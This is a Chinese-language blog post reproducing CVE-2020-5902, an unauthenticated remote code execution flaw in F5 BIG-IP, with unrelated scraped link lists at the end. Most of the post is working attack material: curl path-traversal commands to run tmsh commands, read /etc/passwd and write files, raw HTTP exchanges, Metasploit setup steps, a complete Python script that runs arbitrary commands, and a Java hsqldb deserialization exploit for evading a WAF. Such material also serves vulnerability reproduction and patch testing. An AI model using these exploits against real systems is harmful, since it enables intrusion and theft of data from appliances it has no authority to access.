CVE-2020-5902 F5 BIG-IP 远程代码执行漏洞
CVE-2020-5902 F5 BIG-IP 远程代码执行漏洞复现
漏洞介绍
F5 BIG-IP 是美国 F5 公司的一款集成了网络流量管理、应用程序安全管理、负载均衡等功能的应用交付平台。
近日,F5官方公布流量管理用户界面(TMUI)使用程序的特定页面中存在一处远程代码执行漏洞(CVE-2020-5902)
影响版本
BIG-IP 15.x: 15.1.0/15.0.0
BIG-IP 14.x: 14.1.0 ~ 14.1.2
BIG-IP 13.x: 13.1.0 ~ 13.1.3
BIG-IP 12.x: 12.1.0 ~ 12.1.5
BIG-IP 11.x: 11.6.1 ~ 11.6.5

poc
https://twitter.com/x4ce/status/1279790599793545216
RCE:
curl -v -k 'https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin'
Read File:

curl -v -k 'https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd'
GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=A5AC072B883CB89A7FC015516ACB793C
Upgrade-Insecure-Requests: 1
DNT: 1
Cache-Control: max-age=0
List File

curl -v -k 'https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/directoryList.jsp?directoryPath=/usr/local/www/'
GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=A5AC072B883CB89A7FC015516ACB793C
Upgrade-Insecure-Requests: 1
DNT: 1
Cache-Control: max-age=0
Upload File

Example: /tmui/locallb/workspace/fileSave.jsp
POST: fileName=/tmp/2333.txt&content=test
POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
fileName=/tmp/2333.txt&content=test
HTTP/1.1 200 OK
Date: Wed, 08 Jul 2020 12:06:04 GMT
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=F4430C6A7479E77F59DF6CE710C8BF3D; Path=/tmui; Secure; HttpOnly
Content-Type: text/html; charset=ISO-8859-1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval'; img-src 'self' http://127.4.1.1 http://127.4.2.1
Vary: Accept-Encoding
Content-Length: 4
Connection: close

File Read /tmp/2333.txt

GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/2333.txt HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
HTTP/1.1 200 OK
Date: Wed, 08 Jul 2020 12:11:29 GMT
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=3FDC814B93AE8F030236DAE60E67F47E; Path=/tmui; Secure; HttpOnly
Content-Type: text/html; charset=ISO-8859-1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval'; img-src 'self' http://127.4.1.1 http://127.4.2.1
Vary: Accept-Encoding
Content-Length: 27
Connection: close
{"output":"test\n\n\n"}
MSF f5_bigip_tmui_rce
msf use
wget -P /usr/share/metasploit-framework/modules/exploits/linux/http/ https://raw.githubusercontent.com/rapid7/metasploit-framework/0417e88ff24bf05b8874c953bd91600f10186ba4/modules/exploits/linux/http/f5_bigip_tmui_rce.rb
reload_all
exploit/linux/http/f5_bigip_tmui_rce 2020-06-30 excellent Yes F5 BIG-IP TM
root@kali:~/Desktop# msfdb init && msfconsole -q
[i] Database already started
[i] The database appears to be already configured, skipping initialization
msf5 > exit
root@kali:~/Desktop# msfdb init && msfconsole -q
[i] Database already started
[i] The database appears to be already configured, skipping initialization
msf5 > reload_all
[*] Reloading modules from all module paths...
_---------.
.' ####### ;."
.---,. ;@ @@`; .---,..
." @@@@@'.,'@@ @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@ @@@@@@@@@@@@@ @;
`.@@@@@@@@@@@@ @@@@@@@@@@@@@@ .'
"--'.@@@ -.@ @ ,'- .'--"
".@' ; @ @ `. ;'
|@@@@ @@@ @ .
' @@@ @@ @@ ,
`.@@@@ @@ .
',@@ @ ; _____________
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v5.0.95-dev ]
+ -- --=[ 2040 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced

msf5 > search f5_bigip
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/http/f5_bigip_apm_max_sessions normal No F5 BigIP Access Policy Manager Session Exhaustion Denial of Service
1 auxiliary/gather/f5_bigip_cookie_disclosure normal No F5 BigIP Backend Cookie Disclosure
2 auxiliary/scanner/http/f5_bigip_virtual_server normal No F5 BigIP HTTP Virtual Server Scanner
3 exploit/linux/http/f5_bigip_tmui_rce 2020-06-30 excellent Yes F5 BIG-IP TMUI Directory Traversal and File Upload RCE
4 exploit/linux/ssh/f5_bigip_known_privkey 2012-06-11 excellent No F5 BIG-IP SSH Private Key Exposure
tmshCmd.jsp + fileSave.jsp = Linux RCE
1. tmshCmd.jsp?command=create+cli+alias+private+list+command+bash
2. fileSave.jsp?fileName=/tmp/cmd&content=id
3. tmshCmd.jsp?command=list+/tmp/cmd
4. tmshCmd.jsp?command=delete+cli+alias+private+list
原文地址:
https://twitter.com/x4ce/status/1279790599793545216
cve-2020-5902 RCE 绕过方式
通过bash执行命令的 payload
#coding:utf-8
import requests
import json
import requests.packages.urllib3
requests.packages.urllib3.disable_warnings()
import uuid
import sys
# tmshCmd.jsp?command=create+cli+alias+private+list+command+bash
# fileSave.jsp?fileName=/tmp/cmd&content=id
# tmshCmd.jsp?command=list+/tmp/cmd
# tmshCmd.jsp?command=delete+cli+alias+private+list
banner = r'''
_______ _______ ______ _________ _______ _________ _______ _______ _______ _______
( ____ \( ____ \ ( ___ \ \__ __/( ____ \ \__ __/( ____ ) ( ____ )( ____ \( ____ \
| ( \/| ( \/ | ( ) ) ) ( | ( \/ ) ( | ( )| | ( )|| ( \/| ( \/
| (__ | (____ | (__/ / | | | | | | | (____)| | (____)|| | | (__
| __) (_____ \ | __ ( | | | | ____ | | | _____) | __)| | | __)
| ( ) ) | ( \ \ | | | | \_ ) | | | ( | (\ ( | | | (
| ) /\____) ) | )___) )___) (___| (___) | ___) (___| ) | ) \ \__| (____/\| (____/\
|/ \______/ |/ \___/ \_______/(_______) \_______/|/ |/ \__/(_______/(_______/
CVE-2020-5902 UnAuth RCE Vuln
Python By Jas502n
From: https://github.com/rapid7/metasploit-framework/blob/0417e88ff24bf05b8874c953bd91600f10186ba4/modules/exploits/linux/http/f5_bigip_tmui_rce.rb
____________________________________________________________________________________________________________________________________________________
'''
def tmshCmd_exit(url,file,cmd):
tmshCmd_url = url + "/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash"
proxies = {"http":"http://127.0.0.1:8080","https":"https://127.0.0.1:8080"}
r = requests.get(tmshCmd_url,verify=False,allow_redirects=False)
# r = requests.get(tmshCmd_url,verify=False,allow_redirects=False,proxies=proxies)
response_str = json.dumps(r.headers.__dict__['_store'])
# print type(response_str)
# print response_str
if r.status_code == 200 and 'tmui' in response_str:
# print tmshCmd_url
print "[+] tmshCmd.jsp Exit!"
print "[+] create cli alias private list command bash \n"
# cmd = 'whoami'
upload_exit(url,file,cmd)
else:
print "[+] tmshCmd.jsp No Exit!\n"
def upload_exit(url,file,cmd):
fileSave_url = url + "/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/%s&content="%file + cmd
proxies = {"http":"http://127.0.0.1:8080","https":"https://127.0.0.1:8080"}
r = requests.get(fileSave_url,verify=False,allow_redirects=False)
# r = requests.get(fileSave_url,verify=False,allow_redirects=False,proxies=proxies)
response_str = json.dumps(r.headers.__dict__['_store'])
if r.status_code == 200 and 'tmui' in response_str:
# print fileSave_url
print "[+] fileSave.jsp Exit!\n"
list_command(url,file)
else:
print "[+] fileSave.jsp No Exit!\n"
def list_command(url,file):
rce_url = url + "/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/%s" % file
proxies = {"http":"http://127.0.0.1:8080","https":"https://127.0.0.1:8080"}
r = requests.get(rce_url,verify=False,allow_redirects=False)
# r = requests.get(rce_url,verify=False,allow_redirects=False,proxies=proxies)
response_str = json.dumps(r.headers.__dict__['_store'])
# print len(r.content)
if r.status_code == 200 and 'tmui' in response_str:
if len(r.content) > 33:
# print rce_url
print "[+] Command Successfull !\n"
command_result = json.loads(r.content)
print "_"*90,'\n\n'
print command_result['output']
print "_"*90,"\n\n"
delete_list(url)
else:
print "[+] Command Failed !\n"
def delete_list(url):
delete_url = url + '/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=delete+cli+alias+private+list'
proxies = {"http":"http://127.0.0.1:8080","https":"https://127.0.0.1:8080"}
r = requests.get(delete_url,verify=False,allow_redirects=False)
# r = requests.get(delete_url,verify=False,allow_redirects=False,proxies=proxies)
response_str = json.dumps(r.headers.__dict__['_store'])
if r.status_code == 200 and 'tmui' in response_str:
# print delete_url
print "[+] delete cli alias private list Successfull! \n"
else:
print "[+] delete cli alias private list Failed! \n"
if __name__ == '__main__':
print banner
while 1:
url = "https://x.x.x.x/"
# url = sys.argv[1]
file = str(uuid.uuid1())
print "/tmp/" + file,"\n"
cmd = raw_input("[+]Set Cmd= ")
print
tmshCmd_exit(url,file,cmd)
通过java反序列化绕过waf的payload
/*
Exploit Title: F5 BIG-IP Remote Code Execution
Date: 2020-07-06
Authors: Charles Dardaman of Critical Start, TeamARES
Rich Mirch of Critical Start, TeamARES
CVE: CVE-2020-5902
Requirements:
Java JDK
hsqldb.jar 1.8
ysoserial https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar
*/
import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.Statement;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.io.IOException;
import org.hsqldb.lib.StringConverter;
public class f5RCE {
public static void main(String[] args) {
Connection connection;
Statement statement;
if(args.length != 2) {
System.err.println("\nUsage: <hostname> <payload.txt>\n");
System.exit(1);
}
String server = args[0];
String pfile = args[1];
String payload = null;
try {
payload = new String(Files.readAllBytes(Paths.get(pfile)));
payload = payload.replaceAll("(\\n|\\r)","");
} catch (IOException e) {
e.printStackTrace();
}
String dburl = "jdbc:hsqldb:https://" + server +
":443/tmui/login.jsp/..%3b/hsqldb/";
System.out.println("Connecting to " + server);
try {
Class.forName("org.hsqldb.jdbcDriver");
connection = DriverManager.getConnection(dburl, "sa","");
statement = connection.createStatement();
statement.execute("call \"java.lang.System.setProperty\"('org.apache.commons.collections.enableUnsafeSerialization','true')");
statement.execute("call \"org.hsqldb.util.ScriptTool.main\"('" + payload +"');");
} catch (java.sql.SQLException sqle) {
// ignore java.sql.SQLException: S1000
// General error java.lang.IllegalArgumentException: argument type mismatch
if(sqle.getSQLState().equals("S1000") && sqle.getErrorCode() == 40) {
System.out.println("Payload executed");
} else {
System.out.println("Unexpected SQL error");
sqle.printStackTrace();
}
return;
}
catch (ClassNotFoundException cne) {
System.err.println("Error loading db driver");
cne.printStackTrace();
return;
}
}
}
参考链接
1、https://twitter.com/x4ce/status/1279790599793545216
2、https://github.com/jas502n/CVE-2020-5902/
3、https://github.com/Critical-Start/Team-Ares/tree/master/CVE-2020-5902
CVE-2020-5902 F5 BIG-IP 远程代码执行漏洞的更多相关文章
- F5 BIG-IP 远程代码执行漏洞环境搭建
最近F5设备里的远程代码执行漏洞可谓是火爆,漏洞评分10分,所以,我也想搭建下环境复现一下该漏洞 漏洞详情 F5 BIG-IP 是美国F5公司一款集成流量管理.DNS.出入站规则.web应用防火墙.w ...
- Apache Struts 远程代码执行漏洞(CVE-2013-4316)
漏洞版本: Apache Group Struts < 2.3.15.2 漏洞描述: BUGTRAQ ID: 62587 CVE(CAN) ID: CVE-2013-4316 Struts2 是 ...
- MongoDB ‘conn’Mongo 对象远程代码执行漏洞
漏洞名称: MongoDB ‘conn’Mongo 对象远程代码执行漏洞 CNNVD编号: CNNVD-201307-497 发布时间: 2013-07-25 更新时间: 2013-07-25 危害等 ...
- Struts2再爆远程代码执行漏洞
Struts又爆远程代码执行漏洞!在这次的漏洞中,攻击者可以通过操纵参数远程执行恶意代码.Struts 2.3.15.1之前的版本,参数action的值redirect以及redirectAction ...
- 【漏洞公告】CVE-2017-12615/CVE-2017-12616:Tomcat信息泄漏和远程代码执行漏洞
2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017-12615和CVE-2017-12616,该漏洞受影响版本为7.0-7.80之间,在一定 ...
- PHPMailer < 5.2.18 远程代码执行漏洞(CVE-2016-10033)
PHPMailer < 5.2.18 Remote Code Execution 本文将简单展示一下PHPMailer远程代码执行漏洞(CVE-2016-10033)的利用过程,使用的是别人已经 ...
- 隐藏17年的Office远程代码执行漏洞(CVE-2017-11882)
Preface 这几天关于Office的一个远程代码执行漏洞很流行,昨天也有朋友发了相关信息,于是想复现一下看看,复现过程也比较简单,主要是简单记录下. 利用脚本Github传送地址 ,后面的参考链接 ...
- phpcms2008远程代码执行漏洞
phpcms2008远程代码执行漏洞 描述: 近日,互联网爆出PHPCMS2008代码注入漏洞(CVE-2018-19127).攻击者利用该漏洞,可在未授权的情况下实现对网站文件的写入.该漏洞危害程度 ...
- [转帖]Windows DHCPServer远程代码执行漏洞分析(CVE-2019-0626)
Windows DHCPServer远程代码执行漏洞分析(CVE-2019-0626) ADLab2019-03-15共23605人围观 ,发现 4 个不明物体安全报告漏洞 https://www.f ...
随机推荐
- 在MyEclipse中设置jdk
在MyEclipse中设置jdk的三处地方:1 选中项目右键菜单properties -->java Compiler 2 windows菜单中Preferences-->myeclips ...
- zabbix 磁盘分区监控
系统环境 Zabbix 版本:3.4 操作系统版本:centos7.4 监控分区 / ./boot ./home 先创建监控项的模板 点击创建监控项 名称随意填写,键值的话因为我们监控车的是磁盘剩 ...
- Go语言json编码驼峰转下划线、下划线转驼峰
目录 一.需求 二.实现 三.使用 JsonSnakeCase统一转下划线json JsonSnakeCase统一转驼峰json 一.需求 golang默认的结构体json转码出来,都是大写驼峰的,并 ...
- Spring杂谈 | 从桥接方法到JVM方法调用
前言 之所以写这么一篇文章是因为在Spring中,经常会出现下面这种代码 // 判断是否是桥接方法,如果是的话就返回这个方法 BridgeMethodResolver.findBridgedMetho ...
- 给女朋友讲解什么是Git
前言 在周六发现了Linus去Google演讲的一个视频,当时还发了一条朋友圈: 有兴趣的同学也可以去看看,一点儿也不无聊,在线看Linus大佬怼人 https://www.bilibili.com/ ...
- php实现登录失败次数限制
需求:同一个账号在同一个IP地址连续密码输错一定次数后,这个账号是会被锁定30分钟的. 实现思路: 需要一个表(user_login_info)负责记录用户登录的信息,不管登录成功还是失败都记录.并且 ...
- (二)JPA实体类主键生成策略
在JPA中,配置实体类的主键的生成策略使用 @GeneratedValue @Id @Column(name = "id") @GeneratedValue(strategy = ...
- 13.Django-分页
使用Django实现分页器功能 要使用Django实现分页器,必须从Django中导入Paginator模块 from django.core.paginator import Paginator 假 ...
- Flask框架基础功能
引言 本文简单汇总Flask框架几大基础功能,包括: 路由系统 模板 数据库 几种常用Flask库 一个简单的Flask事例 Flask是一个基于Python,依赖Jinja2模板和WSGI服务的框架 ...
- 30_栈的定义.swf
上面的局部变量 i int*p中的p指针变量,是在栈中分配的,malloc申请的内存是在堆中分配的,动态申请的都在堆中分配的. 栈是一种数据存储的结果,先进后出的数据结构.
